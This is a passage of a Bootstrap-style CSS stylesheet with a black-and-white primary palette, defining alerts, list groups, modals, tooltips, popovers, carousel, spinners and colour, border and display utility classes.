    box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
}

.jumbotron {
    padding: 2rem 1rem;
    margin-bottom: 2rem;
    background-color: #e9ecef;
    border-radius: .3rem
}

@media (min-width:576px) {
    .jumbotron {
        padding: 4rem 2rem
    }
}

.jumbotron-fluid {
    padding-right: 0;
    padding-left: 0;
    border-radius: 0
}

.alert {
    position: relative;
    padding: .75rem 1.25rem;
    margin-bottom: 1rem;
    border: 1px solid transparent;
    border-radius: .25rem
}

.alert-heading {
    color: inherit
}

.alert-link {
    font-weight: 700
}

.alert-dismissible {
    padding-right: 4rem
}

.alert-dismissible .close {
    position: absolute;
    top: 0;
    right: 0;
    padding: .75rem 1.25rem;
    color: inherit
}

.alert-primary {
    color: #000;
    background-color: #ccc;
    border-color: #b8b8b8
}

.alert-primary hr {
    border-top-color: #ababab
}

.alert-primary .alert-link {
    color: #000
}

.alert-secondary {
    color: #858585;
    background-color: #fff;
    border-color: #fff
}

.alert-secondary hr {
    border-top-color: #f2f2f2
}

.alert-secondary .alert-link {
    color: #6c6c6c
}

.alert-success {
    color: #155724;
    background-color: #d4edda;
    border-color: #c3e6cb
}

.alert-success hr {
    border-top-color: #b1dfbb
}

.alert-success .alert-link {
    color: #0b2e13
}

.alert-info {
    color: #0c5460;
    background-color: #d1ecf1;
    border-color: #bee5eb
}

.alert-info hr {
    border-top-color: #abdde5
}

.alert-info .alert-link {
    color: #062c33
}

.alert-warning {
    color: #856404;
    background-color: #fff3cd;
    border-color: #ffeeba
}

.alert-warning hr {
    border-top-color: #ffe8a1
}

.alert-warning .alert-link {
    color: #533f03
}

.alert-danger {
    color: #721c24;
    background-color: #f8d7da;
    border-color: #f5c6cb
}

.alert-danger hr {
    border-top-color: #f1b0b7
}

.alert-danger .alert-link {
    color: #491217
}

.alert-light {
    color: #818182;
    background-color: #fefefe;
    border-color: #fdfdfe
}

.alert-light hr {
    border-top-color: #ececf6
}

.alert-light .alert-link {
    color: #686868
}

.alert-dark {
    color: #1b1e21;
    background-color: #d6d8d9;
    border-color: #c6c8ca
}

.alert-dark hr {
    border-top-color: #b9bbbe
}

.alert-dark .alert-link {
    color: #040505
}

@keyframes a {
    0% {
        background-position: 1rem 0
    }

    to {
        background-position: 0 0
    }
}

.progress {
    display: flex;
    height: 1rem;
    overflow: hidden;
    font-size: .75rem;
    background-color: #e9ecef;
    border-radius: .25rem
}

.progress-bar {
    display: flex;
    flex-direction: column;
    justify-content: center;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    background-color: #000;
    transition: width .6s ease
}

@media (prefers-reduced-motion:reduce) {
    .progress-bar {
        transition: none
    }
}

.progress-bar-striped {
    background-image: linear-gradient(45deg, hsla(0, 0%, 100%, .15) 25%, transparent 0, transparent 50%, hsla(0, 0%, 100%, .15) 0, hsla(0, 0%, 100%, .15) 75%, transparent 0, transparent);
    background-size: 1rem 1rem
}

.progress-bar-animated {
    animation: a 1s linear infinite
}

@media (prefers-reduced-motion:reduce) {
    .progress-bar-animated {
        animation: none
    }
}

.media {
    display: flex;
    align-items: flex-start
}

.media-body {
    flex: 1
}

.list-group {
    display: flex;
    flex-direction: column;
    padding-left: 0;
    margin-bottom: 0
}

.list-group-item-action {
    width: 100%;
    color: #495057;
    text-align: inherit
}

.list-group-item-action:focus,
.list-group-item-action:hover {
    z-index: 1;
    color: #495057;
    text-decoration: none;
    background-color: #f8f9fa
}

.list-group-item-action:active {
    color: #000;
    background-color: #e9ecef
}

.list-group-item {
    position: relative;
    display: block;
    padding: .75rem 1.25rem;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, .125)
}

.list-group-item:first-child {
    border-top-left-radius: .25rem;
    border-top-right-radius: .25rem
}

.list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: .25rem;
    border-bottom-left-radius: .25rem
}

.list-group-item.disabled,
.list-group-item:disabled {
    color: #6c757d;
    pointer-events: none;
    background-color: #fff
}

.list-group-item.active {
    z-index: 2;
    color: #fff;
    background-color: #000;
    border-color: #000
}

.list-group-horizontal {
    flex-direction: row
}

.list-group-horizontal .list-group-item {
    margin-right: -1px;
    margin-bottom: 0
}

.list-group-horizontal .list-group-item:first-child {
    border-top-left-radius: .25rem;
    border-bottom-left-radius: .25rem;
    border-top-right-radius: 0
}

.list-group-horizontal .list-group-item:last-child {
    margin-right: 0;
    border-top-right-radius: .25rem;
    border-bottom-right-radius: .25rem;
    border-bottom-left-radius: 0
}

@media (min-width:576px) {
    .list-group-horizontal-sm {
        flex-direction: row
    }

    .list-group-horizontal-sm .list-group-item {
        margin-right: -1px;
        margin-bottom: 0
    }

    .list-group-horizontal-sm .list-group-item:first-child {
        border-top-left-radius: .25rem;
        border-bottom-left-radius: .25rem;
        border-top-right-radius: 0
    }

    .list-group-horizontal-sm .list-group-item:last-child {
        margin-right: 0;
        border-top-right-radius: .25rem;
        border-bottom-right-radius: .25rem;
        border-bottom-left-radius: 0
    }
}

@media (min-width:768px) {
    .list-group-horizontal-md {
        flex-direction: row
    }

    .list-group-horizontal-md .list-group-item {
        margin-right: -1px;
        margin-bottom: 0
    }

    .list-group-horizontal-md .list-group-item:first-child {
        border-top-left-radius: .25rem;
        border-bottom-left-radius: .25rem;
        border-top-right-radius: 0
    }

    .list-group-horizontal-md .list-group-item:last-child {
        margin-right: 0;
        border-top-right-radius: .25rem;
        border-bottom-right-radius: .25rem;
        border-bottom-left-radius: 0
    }
}

@media (min-width:992px) {
    .list-group-horizontal-lg {
        flex-direction: row
    }

    .list-group-horizontal-lg .list-group-item {
        margin-right: -1px;
        margin-bottom: 0
    }

    .list-group-horizontal-lg .list-group-item:first-child {
        border-top-left-radius: .25rem;
        border-bottom-left-radius: .25rem;
        border-top-right-radius: 0
    }

    .list-group-horizontal-lg .list-group-item:last-child {
        margin-right: 0;
        border-top-right-radius: .25rem;
        border-bottom-right-radius: .25rem;
        border-bottom-left-radius: 0
    }
}

@media (min-width:1200px) {
    .list-group-horizontal-xl {
        flex-direction: row
    }

    .list-group-horizontal-xl .list-group-item {
        margin-right: -1px;
        margin-bottom: 0
    }

    .list-group-horizontal-xl .list-group-item:first-child {
        border-top-left-radius: .25rem;
        border-bottom-left-radius: .25rem;
        border-top-right-radius: 0
    }

    .list-group-horizontal-xl .list-group-item:last-child {
        margin-right: 0;
        border-top-right-radius: .25rem;
        border-bottom-right-radius: .25rem;
        border-bottom-left-radius: 0
    }
}

.list-group-flush .list-group-item {
    border-right: 0;
    border-left: 0;
    border-radius: 0
}

.list-group-flush .list-group-item:last-child {
    margin-bottom: -1px
}

.list-group-flush:first-child .list-group-item:first-child {
    border-top: 0
}

.list-group-flush:last-child .list-group-item:last-child {
    margin-bottom: 0;
    border-bottom: 0
}

.list-group-item-primary {
    color: #000;
    background-color: #b8b8b8
}

.list-group-item-primary.list-group-item-action:focus,
.list-group-item-primary.list-group-item-action:hover {
    color: #000;
    background-color: #ababab
}

.list-group-item-primary.list-group-item-action.active {
    color: #fff;
    background-color: #000;
    border-color: #000
}

.list-group-item-secondary {
    color: #858585;
    background-color: #fff
}

.list-group-item-secondary.list-group-item-action:focus,
.list-group-item-secondary.list-group-item-action:hover {
    color: #858585;
    background-color: #f2f2f2
}

.list-group-item-secondary.list-group-item-action.active {
    color: #fff;
    background-color: #858585;
    border-color: #858585
}

.list-group-item-success {
    color: #155724;
    background-color: #c3e6cb
}

.list-group-item-success.list-group-item-action:focus,
.list-group-item-success.list-group-item-action:hover {
    color: #155724;
    background-color: #b1dfbb
}

.list-group-item-success.list-group-item-action.active {
    color: #fff;
    background-color: #155724;
    border-color: #155724
}

.list-group-item-info {
    color: #0c5460;
    background-color: #bee5eb
}

.list-group-item-info.list-group-item-action:focus,
.list-group-item-info.list-group-item-action:hover {
    color: #0c5460;
    background-color: #abdde5
}

.list-group-item-info.list-group-item-action.active {
    color: #fff;
    background-color: #0c5460;
    border-color: #0c5460
}

.list-group-item-warning {
    color: #856404;
    background-color: #ffeeba
}

.list-group-item-warning.list-group-item-action:focus,
.list-group-item-warning.list-group-item-action:hover {
    color: #856404;
    background-color: #ffe8a1
}

.list-group-item-warning.list-group-item-action.active {
    color: #fff;
    background-color: #856404;
    border-color: #856404
}

.list-group-item-danger {
    color: #721c24;
    background-color: #f5c6cb
}

.list-group-item-danger.list-group-item-action:focus,
.list-group-item-danger.list-group-item-action:hover {
    color: #721c24;
    background-color: #f1b0b7
}

.list-group-item-danger.list-group-item-action.active {
    color: #fff;
    background-color: #721c24;
    border-color: #721c24
}

.list-group-item-light {
    color: #818182;
    background-color: #fdfdfe
}

.list-group-item-light.list-group-item-action:focus,
.list-group-item-light.list-group-item-action:hover {
    color: #818182;
    background-color: #ececf6
}

.list-group-item-light.list-group-item-action.active {
    color: #fff;
    background-color: #818182;
    border-color: #818182
}

.list-group-item-dark {
    color: #1b1e21;
    background-color: #c6c8ca
}

.list-group-item-dark.list-group-item-action:focus,
.list-group-item-dark.list-group-item-action:hover {
    color: #1b1e21;
    background-color: #b9bbbe
}

.list-group-item-dark.list-group-item-action.active {
    color: #fff;
    background-color: #1b1e21;
    border-color: #1b1e21
}

.close {
    float: right;
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .5
}

.close:hover {
    color: #000;
    text-decoration: none
}

.close:not(:disabled):not(.disabled):focus,
.close:not(:disabled):not(.disabled):hover {
    opacity: .75
}

button.close {
    padding: 0;
    background-color: transparent;
    border: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none
}

a.close.disabled {
    pointer-events: none
}

.toast {
    max-width: 350px;
    overflow: hidden;
    font-size: .875rem;
    background-color: hsla(0, 0%, 100%, .85);
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .1);
    box-shadow: 0 .25rem .75rem rgba(0, 0, 0, .1);
    -webkit-backdrop-filter: blur(10px);
    backdrop-filter: blur(10px);
    opacity: 0;
    border-radius: .25rem
}

.toast:not(:last-child) {
    margin-bottom: .75rem
}

.toast.showing {
    opacity: 1
}

.toast.show {
    display: block;
    opacity: 1
}

.toast.hide {
    display: none
}

.toast-header {
    display: flex;
    align-items: center;
    padding: .25rem .75rem;
    color: #6c757d;
    background-color: hsla(0, 0%, 100%, .85);
    background-clip: padding-box;
    border-bottom: 1px solid rgba(0, 0, 0, .05)
}

.toast-body {
    padding: .75rem
}

.modal-open {
    overflow: hidden
}

.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto
}

.modal {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1050;
    display: none;
    width: 100%;
    height: 100%;
    overflow: hidden;
    outline: 0
}

.modal-dialog {
    position: relative;
    width: auto;
    margin: .5rem;
    pointer-events: none
}

.modal.fade .modal-dialog {
    transition: transform .3s ease-out;
    transform: translateY(-50px)
}

@media (prefers-reduced-motion:reduce) {
    .modal.fade .modal-dialog {
        transition: none
    }
}

.modal.show .modal-dialog {
    transform: none
}

.modal-dialog-scrollable {
    display: flex;
    max-height: calc(100% - 1rem)
}

.modal-dialog-scrollable .modal-content {
    max-height: calc(100vh - 1rem);
    overflow: hidden
}

.modal-dialog-scrollable .modal-footer,
.modal-dialog-scrollable .modal-header {
    flex-shrink: 0
}

.modal-dialog-scrollable .modal-body {
    overflow-y: auto
}

.modal-dialog-centered {
    display: flex;
    align-items: center;
    min-height: calc(100% - 1rem)
}

.modal-dialog-centered:before {
    display: block;
    height: calc(100vh - 1rem);
    content: ""
}

.modal-dialog-centered.modal-dialog-scrollable {
    flex-direction: column;
    justify-content: center;
    height: 100%
}

.modal-dialog-centered.modal-dialog-scrollable .modal-content {
    max-height: none
}

.modal-dialog-centered.modal-dialog-scrollable:before {
    content: none
}

.modal-content {
    position: relative;
    display: flex;
    flex-direction: column;
    width: 100%;
    pointer-events: auto;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: .3rem;
    outline: 0
}

.modal-backdrop {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1040;
    width: 100vw;
    height: 100vh;
    background-color: #000
}

.modal-backdrop.fade {
    opacity: 0
}

.modal-backdrop.show {
    opacity: .5
}

.modal-header {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    padding: 1rem;
    border-bottom: 1px solid #dee2e6;
    border-top-left-radius: .3rem;
    border-top-right-radius: .3rem
}

.modal-header .close {
    padding: 1rem;
    margin: -1rem -1rem -1rem auto
}

.modal-title {
    margin-bottom: 0;
    line-height: 1.5
}

.modal-body {
    position: relative;
    flex: 1 1 auto;
    padding: 1rem
}

.modal-footer {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    padding: 1rem;
    border-top: 1px solid #dee2e6;
    border-bottom-right-radius: .3rem;
    border-bottom-left-radius: .3rem
}

.modal-footer>:not(:first-child) {
    margin-left: .25rem
}

.modal-footer>:not(:last-child) {
    margin-right: .25rem
}

.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll
}

@media (min-width:576px) {
    .modal-dialog {
        max-width: 500px;
        margin: 1.75rem auto
    }

    .modal-dialog-scrollable {
        max-height: calc(100% - 3.5rem)
    }

    .modal-dialog-scrollable .modal-content {
        max-height: calc(100vh - 3.5rem)
    }

    .modal-dialog-centered {
        min-height: calc(100% - 3.5rem)
    }

    .modal-dialog-centered:before {
        height: calc(100vh - 3.5rem)
    }

    .modal-sm {
        max-width: 300px
    }
}

@media (min-width:992px) {

    .modal-lg,
    .modal-xl {
        max-width: 800px
    }
}

@media (min-width:1200px) {
    .modal-xl {
        max-width: 1140px
    }
}

.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    margin: 0;
    font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    line-height: 1.5;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    white-space: normal;
    line-break: auto;
    font-size: .875rem;
    word-wrap: break-word;
    opacity: 0
}

.tooltip.show {
    opacity: .9
}

.tooltip .arrow {
    position: absolute;
    display: block;
    width: .8rem;
    height: .4rem
}

.tooltip .arrow:before {
    position: absolute;
    content: "";
    border-color: transparent;
    border-style: solid
}

.bs-tooltip-auto[x-placement^=top],
.bs-tooltip-top {
    padding: .4rem 0
}

.bs-tooltip-auto[x-placement^=top] .arrow,
.bs-tooltip-top .arrow {
    bottom: 0
}

.bs-tooltip-auto[x-placement^=top] .arrow:before,
.bs-tooltip-top .arrow:before {
    top: 0;
    border-width: .4rem .4rem 0;
    border-top-color: #000
}

.bs-tooltip-auto[x-placement^=right],
.bs-tooltip-right {
    padding: 0 .4rem
}

.bs-tooltip-auto[x-placement^=right] .arrow,
.bs-tooltip-right .arrow {
    left: 0;
    width: .4rem;
    height: .8rem
}

.bs-tooltip-auto[x-placement^=right] .arrow:before,
.bs-tooltip-right .arrow:before {
    right: 0;
    border-width: .4rem .4rem .4rem 0;
    border-right-color: #000
}

.bs-tooltip-auto[x-placement^=bottom],
.bs-tooltip-bottom {
    padding: .4rem 0
}

.bs-tooltip-auto[x-placement^=bottom] .arrow,
.bs-tooltip-bottom .arrow {
    top: 0
}

.bs-tooltip-auto[x-placement^=bottom] .arrow:before,
.bs-tooltip-bottom .arrow:before {
    bottom: 0;
    border-width: 0 .4rem .4rem;
    border-bottom-color: #000
}

.bs-tooltip-auto[x-placement^=left],
.bs-tooltip-left {
    padding: 0 .4rem
}

.bs-tooltip-auto[x-placement^=left] .arrow,
.bs-tooltip-left .arrow {
    right: 0;
    width: .4rem;
    height: .8rem
}

.bs-tooltip-auto[x-placement^=left] .arrow:before,
.bs-tooltip-left .arrow:before {
    left: 0;
    border-width: .4rem 0 .4rem .4rem;
    border-left-color: #000
}

.tooltip-inner {
    max-width: 200px;
    padding: .25rem .5rem;
    color: #fff;
    text-align: center;
    background-color: #000;
    border-radius: .25rem
}

.popover {
    top: 0;
    left: 0;
    z-index: 1060;
    max-width: 276px;
    font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    line-height: 1.5;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    white-space: normal;
    line-break: auto;
    font-size: .875rem;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: .3rem
}

.popover,
.popover .arrow {
    position: absolute;
    display: block
}

.popover .arrow {
    width: 1rem;
    height: .5rem;
    margin: 0 .3rem
}

.popover .arrow:after,
.popover .arrow:before {
    position: absolute;
    display: block;
    content: "";
    border-color: transparent;
    border-style: solid
}

.bs-popover-auto[x-placement^=top],
.bs-popover-top {
    margin-bottom: .5rem
}

.bs-popover-auto[x-placement^=top]>.arrow,
.bs-popover-top>.arrow {
    bottom: calc((.5rem + 1px) * -1)
}

.bs-popover-auto[x-placement^=top]>.arrow:before,
.bs-popover-top>.arrow:before {
    bottom: 0;
    border-width: .5rem .5rem 0;
    border-top-color: rgba(0, 0, 0, .25)
}

.bs-popover-auto[x-placement^=top]>.arrow:after,
.bs-popover-top>.arrow:after {
    bottom: 1px;
    border-width: .5rem .5rem 0;
    border-top-color: #fff
}

.bs-popover-auto[x-placement^=right],
.bs-popover-right {
    margin-left: .5rem
}

.bs-popover-auto[x-placement^=right]>.arrow,
.bs-popover-right>.arrow {
    left: calc((.5rem + 1px) * -1);
    width: .5rem;
    height: 1rem;
    margin: .3rem 0
}

.bs-popover-auto[x-placement^=right]>.arrow:before,
.bs-popover-right>.arrow:before {
    left: 0;
    border-width: .5rem .5rem .5rem 0;
    border-right-color: rgba(0, 0, 0, .25)
}

.bs-popover-auto[x-placement^=right]>.arrow:after,
.bs-popover-right>.arrow:after {
    left: 1px;
    border-width: .5rem .5rem .5rem 0;
    border-right-color: #fff
}

.bs-popover-auto[x-placement^=bottom],
.bs-popover-bottom {
    margin-top: .5rem
}

.bs-popover-auto[x-placement^=bottom]>.arrow,
.bs-popover-bottom>.arrow {
    top: calc((.5rem + 1px) * -1)
}

.bs-popover-auto[x-placement^=bottom]>.arrow:before,
.bs-popover-bottom>.arrow:before {
    top: 0;
    border-width: 0 .5rem .5rem;
    border-bottom-color: rgba(0, 0, 0, .25)
}

.bs-popover-auto[x-placement^=bottom]>.arrow:after,
.bs-popover-bottom>.arrow:after {
    top: 1px;
    border-width: 0 .5rem .5rem;
    border-bottom-color: #fff
}

.bs-popover-auto[x-placement^=bottom] .popover-header:before,
.bs-popover-bottom .popover-header:before {
    position: absolute;
    top: 0;
    left: 50%;
    display: block;
    width: 1rem;
    margin-left: -.5rem;
    content: "";
    border-bottom: 1px solid #f7f7f7
}

.bs-popover-auto[x-placement^=left],
.bs-popover-left {
    margin-right: .5rem
}

.bs-popover-auto[x-placement^=left]>.arrow,
.bs-popover-left>.arrow {
    right: calc((.5rem + 1px) * -1);
    width: .5rem;
    height: 1rem;
    margin: .3rem 0
}

.bs-popover-auto[x-placement^=left]>.arrow:before,
.bs-popover-left>.arrow:before {
    right: 0;
    border-width: .5rem 0 .5rem .5rem;
    border-left-color: rgba(0, 0, 0, .25)
}

.bs-popover-auto[x-placement^=left]>.arrow:after,
.bs-popover-left>.arrow:after {
    right: 1px;
    border-width: .5rem 0 .5rem .5rem;
    border-left-color: #fff
}

.popover-header {
    padding: .5rem .75rem;
    margin-bottom: 0;
    font-size: 1rem;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-top-left-radius: calc(.3rem - 1px);
    border-top-right-radius: calc(.3rem - 1px)
}

.popover-header:empty {
    display: none
}

.popover-body {
    padding: .5rem .75rem;
    color: #000
}

.carousel {
    position: relative
}

.carousel.pointer-event {
    touch-action: pan-y
}

.carousel-inner {
    position: relative;
    width: 100%;
    overflow: hidden
}

.carousel-inner:after {
    display: block;
    clear: both;
    content: ""
}

.carousel-item {
    position: relative;
    display: none;
    float: left;
    width: 100%;
    margin-right: -100%;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transition: transform .6s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
    .carousel-item {
        transition: none
    }
}

.carousel-item-next,
.carousel-item-prev,
.carousel-item.active {
    display: block
}

.active.carousel-item-right,
.carousel-item-next:not(.carousel-item-left) {
    transform: translateX(100%)
}

.active.carousel-item-left,
.carousel-item-prev:not(.carousel-item-right) {
    transform: translateX(-100%)
}

.carousel-fade .carousel-item {
    opacity: 0;
    transition-property: opacity;
    transform: none
}

.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right,
.carousel-fade .carousel-item.active {
    z-index: 1;
    opacity: 1
}

.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
    z-index: 0;
    opacity: 0;
    transition: opacity 0s .6s
}

@media (prefers-reduced-motion:reduce) {

    .carousel-fade .active.carousel-item-left,
    .carousel-fade .active.carousel-item-right {
        transition: none
    }
}

.carousel-control-next,
.carousel-control-prev {
    position: absolute;
    top: 0;
    bottom: 0;
    z-index: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 15%;
    color: #fff;
    text-align: center;
    opacity: .5;
    transition: opacity .15s ease
}

@media (prefers-reduced-motion:reduce) {

    .carousel-control-next,
    .carousel-control-prev {
        transition: none
    }
}

.carousel-control-next:focus,
.carousel-control-next:hover,
.carousel-control-prev:focus,
.carousel-control-prev:hover {
    color: #fff;
    text-decoration: none;
    outline: 0;
    opacity: .9
}

.carousel-control-prev {
    left: 0
}

.carousel-control-next {
    right: 0
}

.carousel-control-next-icon,
.carousel-control-prev-icon {
    display: inline-block;
    width: 20px;
    height: 20px;
    background: no-repeat 50%/100% 100%
}

.carousel-control-prev-icon {
    background-image: url("data:image/svg+xml,%3csvg xmlns=http://www.w3.org/2000/svg fill=%23fff viewBox=0 0 8 8%3e%3cpath d=M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z/%3e%3c/svg%3e")
}

.carousel-control-next-icon {
    background-image: url("data:image/svg+xml,%3csvg xmlns=http://www.w3.org/2000/svg fill=%23fff viewBox=0 0 8 8%3e%3cpath d=M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z/%3e%3c/svg%3e")
}

.carousel-indicators {
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 15;
    display: flex;
    justify-content: center;
    padding-left: 0;
    margin-right: 15%;
    margin-left: 15%;
    list-style: none
}

.carousel-indicators li {
    box-sizing: content-box;
    flex: 0 1 auto;
    width: 30px;
    height: 3px;
    margin-right: 3px;
    margin-left: 3px;
    text-indent: -999px;
    cursor: pointer;
    background-color: #fff;
    background-clip: padding-box;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    opacity: .5;
    transition: opacity .6s ease
}

@media (prefers-reduced-motion:reduce) {
    .carousel-indicators li {
        transition: none
    }
}

.carousel-indicators .active {
    opacity: 1
}

.carousel-caption {
    position: absolute;
    right: 15%;
    bottom: 20px;
    left: 15%;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #fff;
    text-align: center
}

@keyframes b {
    to {
        transform: rotate(1turn)
    }
}

.spinner-border {
    display: inline-block;
    width: 2rem;
    height: 2rem;
    vertical-align: text-bottom;
    border: .25em solid currentColor;
    border-right-color: transparent;
    border-radius: 50%;
    animation: b .75s linear infinite
}

.spinner-border-sm {
    width: 1rem;
    height: 1rem;
    border-width: .2em
}

@keyframes c {
    0% {
        transform: scale(0)
    }

    50% {
        opacity: 1
    }
}

.spinner-grow {
    display: inline-block;
    width: 2rem;
    height: 2rem;
    vertical-align: text-bottom;
    background-color: currentColor;
    border-radius: 50%;
    opacity: 0;
    animation: c .75s linear infinite
}

.spinner-grow-sm {
    width: 1rem;
    height: 1rem
}

.align-baseline {
    vertical-align: baseline !important
}

.align-top {
    vertical-align: top !important
}

.align-middle {
    vertical-align: middle !important
}

.align-bottom {
    vertical-align: bottom !important
}

.align-text-bottom {
    vertical-align: text-bottom !important
}

.align-text-top {
    vertical-align: text-top !important
}

.bg-primary,
a.bg-primary:focus,
a.bg-primary:hover,
button.bg-primary:focus,
button.bg-primary:hover {
    background-color: #000 !important
}

.bg-secondary {
    background-color: #fff !important
}

a.bg-secondary:focus,
a.bg-secondary:hover,
button.bg-secondary:focus,
button.bg-secondary:hover {
    background-color: #e6e6e6 !important
}

.bg-success {
    background-color: #28a745 !important
}

a.bg-success:focus,
a.bg-success:hover,
button.bg-success:focus,
button.bg-success:hover {
    background-color: #1e7e34 !important
}

.bg-info {
    background-color: #17a2b8 !important
}

a.bg-info:focus,
a.bg-info:hover,
button.bg-info:focus,
button.bg-info:hover {
    background-color: #117a8b !important
}

.bg-warning {
    background-color: #ffc107 !important
}

a.bg-warning:focus,
a.bg-warning:hover,
button.bg-warning:focus,
button.bg-warning:hover {
    background-color: #d39e00 !important
}

.bg-danger {
    background-color: #dc3545 !important
}

a.bg-danger:focus,
a.bg-danger:hover,
button.bg-danger:focus,
button.bg-danger:hover {
    background-color: #bd2130 !important
}

.bg-light {
    background-color: #f8f9fa !important
}

a.bg-light:focus,
a.bg-light:hover,
button.bg-light:focus,
button.bg-light:hover {
    background-color: #dae0e5 !important
}

.bg-dark {
    background-color: #343a40 !important
}

a.bg-dark:focus,
a.bg-dark:hover,
button.bg-dark:focus,
button.bg-dark:hover {
    background-color: #1d2124 !important
}

.bg-white {
    background-color: #fff !important
}

.bg-transparent {
    background-color: transparent !important
}

.border {
    border: 1px solid #dee2e6 !important
}

.border-top {
    border-top: 1px solid #dee2e6 !important
}

.border-right {
    border-right: 1px solid #dee2e6 !important
}

.border-bottom {
    border-bottom: 1px solid #dee2e6 !important
}

.border-left {
    border-left: 1px solid #dee2e6 !important
}

.border-0 {
    border: 0 !important
}

.border-top-0 {
    border-top: 0 !important
}

.border-right-0 {
    border-right: 0 !important
}

.border-bottom-0 {
    border-bottom: 0 !important
}

.border-left-0 {
    border-left: 0 !important
}

.border-primary {
    border-color: #000 !important
}

.border-secondary {
    border-color: #fff !important
}

.border-success {
    border-color: #28a745 !important
}

.border-info {
    border-color: #17a2b8 !important
}

.border-warning {
    border-color: #ffc107 !important
}

.border-danger {
    border-color: #dc3545 !important
}

.border-light {
    border-color: #f8f9fa !important
}

.border-dark {
    border-color: #343a40 !important
}

.border-white {
    border-color: #fff !important
}

.rounded-sm {
    border-radius: .2rem !important
}

.rounded {
    border-radius: .25rem !important
}

.rounded-top {
    border-top-left-radius: .25rem !important
}

.rounded-right,
.rounded-top {
    border-top-right-radius: .25rem !important
}

.rounded-bottom,
.rounded-right {
    border-bottom-right-radius: .25rem !important
}

.rounded-bottom,
.rounded-left {
    border-bottom-left-radius: .25rem !important
}

.rounded-left {
    border-top-left-radius: .25rem !important
}

.rounded-lg {
    border-radius: .3rem !important
}

.rounded-circle {
    border-radius: 50% !important
}

.rounded-pill {
    border-radius: 50rem !important
}

.rounded-0 {
    border-radius: 0 !important
}

.clearfix:after {
    display: block;
    clear: both;
    content: ""
}

.d-none {
    display: none !important
}

.d-inline {
    display: inline !important
}

.d-inline-block {
    display: inline-block !important
}

.d-block {
    display: block !important
}

.d-table {
    display: table !important
}

.d-table-row {
    display: table-row !important
}

.d-table-cell {
    display: table-cell !important
}

.d-flex {
    display: flex !important
}

.d-inline-flex {
    display: inline-flex !important
}

@media (min-width:576px) {
    .d-sm-none {
        display: none !important
    }

    .d-sm-inline {
        display: inline !important
    }

    .d-sm-inline-block {
        display: inline-block !important
    }

    .d-sm-block {
        display: block !important
    }

    .d-sm-table {
        display: table !important
    }

    .d-sm-table-row {
        display: table-row !important
    }

    .d-sm-table-cell {
        display: table-cell !important
    }

    .d-sm-flex {
        display: flex !important
    }

    .d-sm-inline-flex {
        display: inline-flex !important
    }
}

@media (min-width:768px) {
    .d-md-none {
        display: none !important
    }

    .d-md-inline {
        display: inline !important
    }

    .d-md-inline-block {
        display: inline-block !important
    }

    .d-md-block {
        display: block !important
    }

    .d-md-table {
        display: table !important
    }

    .d-md-table-row {
        display: table-row !important
    }

    .d-md-table-cell {
        display: table-cell !important
    }

    .d-md-flex {
        display: flex !important
    }

    .d-md-inline-flex {
        display: inline-flex !important
    }
}

@media (min-width:992px) {
    .d-lg-none {
        display: none !important
    }

    .d-lg-inline {
        display: inline !important
    }

    .d-lg-inline-block {
        display: inline-block !important
    }

    .d-lg-block {
        display: block !important
    }

    .d-lg-table {
        display: table !important
    }

    .d-lg-table-row {
        display: table-row !important
    }

    .d-lg-table-cell {
        display: table-cell !important
    }

    .d-lg-flex {
        display: flex !important
    }

    .d-lg-inline-flex {
        display: inline-flex !important
    }
}

@media (min-width:1200px) {
    .d-xl-none {
        display: none !important
    }

    .d-xl-inline {
        display: inline !important
    }

    .d-xl-inline-block {
        display: inline-block !important
    }

    .d-xl-block {
        display: block !important
    }

    .d-xl-table {
        display: table !important
    }

    .d-xl-table-row {
        display: table-row !important
    }

    .d-xl-table-cell {
        display: table-cell !important
    }

    .d-xl-flex {
        display: flex !important
    }

    .d-xl-inline-flex {
        display: inline-flex !important
    }
}

@media print {
    .d-print-none {
        display: none !important
    }

    .d-print-inline {
        display: inline !important
    }

    .d-print-inline-block {
        display: inline-block !important
    }

    .d-print-block {
        display: block !important
    }

    .d-print-table {
        display: table !important
    }

    .d-print-table-row {
        display: table-row !important
    }

